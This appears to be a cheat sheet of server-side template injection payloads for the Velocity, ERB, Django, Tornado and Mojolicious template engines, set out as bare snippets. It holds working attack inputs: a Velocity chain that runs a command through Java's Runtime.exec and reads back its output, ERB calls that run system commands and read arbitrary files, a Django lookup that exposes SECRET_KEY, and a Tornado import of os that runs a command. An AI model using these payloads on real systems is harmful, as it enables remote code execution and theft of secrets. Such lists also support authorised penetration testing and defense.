 --------------------------------------------------------------------
Velocity:
#set($str=$class.inspect("java.lang.String").type)
#set($chr=$class.inspect("java.lang.Character").type)
#set($ex=$class.inspect("java.lang.Runtime").type.getRuntime().exec("whoami"))
$ex.waitFor()
#set($out=$ex.getInputStream())
#foreach($i in [1..$out.available()])
$str.valueOf($chr.toChars($out.read()))
#end
--------------------------------------------------------------------
ERB (Ruby):
<%= system("whoami") %>
<%= Dir.entries('/') %>
<%= File.open('/example/arbitrary-file').read %>
--------------------------------------------------------------------
Django Tricks (Python):
{% debug %}
{{settings.SECRET_KEY}}
---------------------------------------------------------------------
Tornado (Python):
{% import foobar %} = Error
{% import os %}{{os.system('whoami')}}
---------------------------------------------------------------------
Mojolicious (Perl):
<%= perl code %>
<% perl code %>
--------------------------------------------------------------------